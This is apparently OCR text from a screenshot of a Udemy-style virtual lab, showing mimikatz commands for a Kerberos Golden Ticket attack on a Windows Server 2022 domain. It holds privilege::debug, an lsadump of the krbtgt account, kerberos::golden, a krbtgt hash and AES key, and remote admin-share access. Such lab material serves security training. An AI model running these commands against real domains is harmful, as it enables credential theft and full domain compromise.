 Windows Server 2022 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali24
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
Windows Server 2022
Windows Server 2022
Ubuntu18.04
Home
Windows 11 x64
Windows Server 2022
Kali24
Kali22
*Untitled - Notepad
File Edit Format View Help
S-1-5-21-4242032998-2591251543-4185807625
e2396fa8d02f0134aa7ccf2e5040f73d
privilege::debug
lsadump::lsa /inject /name:krbtgt
Kerberos::golden
tt
misc::cmd
dir \\VALLAVAN\c$
Select mimikatz 2.2.0 x64 (oe.eo)
aes256_hmac (4096) : cde09013517b624fcfc62a3b78967fd398a78221b78ac69ce178345cd2f09946
91251543-4185807625 /krbtgt
Select Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\x64>dir \\VALLAVAN\c$
Volume in drive \\VALLAVAN\c$ has no label.
Volume Serial Number is CAF6-1498
Directory of \\VALLAVAN\c$
03/10/2025 02:28 PM <DIR> New V
03/10/2025 02:49 PM <DIR> New v1
04/01/2024 12:26 AM <DIR> PerfLogs
01/29/2025 11:46 AM <DIR> Program Files
04/01/2024 01:11 AM <DIR> Program Files (x86)
03/08/2025 12:47 PM <DIR> Users
01/29/2025 12:54 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 45,889,896,448 bytes free
C:\Users\Administrator\Desktop\x64>dir \\VALLAVAN\c$
Volume in drive \\VALLAVAN\c$ has no label.
Volume Serial Number is CAF6-1498
Directory of \\VALLAVAN\c$
03/10/2025 02:28 PM <DIR> New V
03/10/2025 02:49 PM <DIR> New v1
03/10/2025 03:02 PM <DIR> New V2testing
04/01/2024 12:26 AM <DIR> PerfLogs
01/29/2025 11:46 AM <DIR> Program Files
Ln 11, Col 1 100% Windows (CRLF) UTF-8
Type here to search
3:03 PM
3/10/2025
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy